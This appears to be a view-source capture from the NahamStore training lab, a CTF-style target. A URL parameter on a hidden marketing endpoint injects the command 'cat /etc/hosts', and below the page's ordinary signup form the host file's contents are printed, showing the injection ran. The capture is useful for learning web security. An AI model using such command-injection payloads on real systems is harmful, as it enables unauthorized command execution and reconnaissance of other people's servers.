 view-source:http://marketing.nahamstore.thm/8d1952ba2b3c6dcd76236f090ab8642c?cmd=cat /etc/hosts
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <title>NahamStore - Pre Opening Interest</title>
5 <meta charset="utf-8">
6 <meta http-equiv="X-UA-Compatible" content="IE=edge">
7 <meta name="viewport" content="width=device-width, initial-scale=1">
8 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmU
9 </head>
10 <body>
11 <div class="container" style="margin-top:20px">
12 <h1 class="text-center">NahamStore - Pre Opening Interest</h1>
13 <div class="row" style="margin-top:40px">
14 <div class="col-md-5 col-md-offset-2">
15 <p>NahamStore is due to open in early 2021! If you want to secure yourself a 10% discount code for when the store opens then simply enter you
16 </div>
17 <div class="col-md-3">
18 <div class="panel panel-success">
19 <div class="panel-heading">Sign up</div>
20 <div class="panel-body">
21 <form method="post">
22 <div><label>Your Name</label></div>
23 <div><input class="form-control" name="name"></div>
24 <div><label>Email Address:</label></div>
25 <div style="margin-top:7px"><input class="form-control" type="email" name="email"></div>
26 <div style="margin-top:15px" class="text-center"><input type="submit" class="btn btn-success" value="Sign Up"></div>
27 </form>
28 </div>
29 </div>
30 </div>
31 </div>
32 </div>
33 </body>
34 </html>
35 127.0.0.1 localhost
36 ::1 localhost ip6-localhost ip6-loopback
37 fe00::0 ip6-localnet
38 ff00::0 ip6-mcastprefix
39 ff02::1 ip6-allnodes
40 ff02::2 ip6-allrouters
41 172.17.0.6 af11c847d4c7
42